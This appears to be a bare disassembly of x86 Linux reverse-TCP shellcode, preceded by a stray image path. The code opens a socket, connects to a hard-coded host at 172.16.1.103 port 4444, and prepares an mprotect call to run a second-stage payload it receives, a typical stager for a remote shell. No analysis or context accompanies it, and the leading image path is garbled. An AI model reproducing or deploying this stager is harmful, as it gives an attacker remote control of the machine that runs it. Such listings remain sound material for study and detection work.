 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 B066 mov al,0x66
0x0041700b 89E1 mov ecx,esp
0x0041700d socket
0x0041700f 97 xchg eax,edi
0x00417010 5B pop ebx
0x00417011 68AC100167 push dword 0x670110ac
0x00417016 680200115C push dword 0x5c110002
0x0041701b 89E1 mov ecx,esp
0x0041701d 6A66 push byte 0x66
0x0041701f 58 pop eax
0x00417020 50 push eax
0x00417021 51 push ecx
0x00417022 57 push edi
0x00417023 89E1 mov ecx,esp
0x00417025 43 inc ebx
0x00417026 connect
0x00417028 B207 mov dl,0x7
0x0041702a B900100000 mov ecx,0x1000
0x0041702f 89E3 mov ebx,esp
0x00417031 C1EB0C shr ebx,0xc
0x00417034 C1E30C shl ebx,0xc
0x00417037 B07D mov al,0x7d